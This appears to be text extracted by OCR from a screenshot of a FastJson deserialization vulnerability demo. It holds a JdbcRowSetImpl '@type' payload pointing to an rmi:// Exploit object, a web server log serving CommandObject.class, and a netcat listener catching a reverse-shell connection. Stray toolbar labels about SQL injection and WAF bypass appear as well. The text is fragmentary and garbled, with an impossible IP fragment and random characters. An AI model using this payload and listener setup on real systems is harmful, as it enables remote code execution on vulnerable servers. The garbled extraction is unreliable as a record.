 火狐搜索起始页
FastJson漏洞演示程序
127.0.0.1 - -
GET /CommandObject.class HTTP/1.1" 200 -
127.0.0.1:8080/FastJson_Vul/
1. root@VM_0_2_centos:~ (ssh)
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
[root@VM_0_2_centos ~]# nc -lvvp 8550
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8550
Ncat: Listening on 0.0.0.0:8550
Ncat: Connection from
Ncat: Connection from 376.
st data Referrer 0xHEX %URL BASE64
識
滴！聰明卡
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/Exploit","autoCommit":true}
提交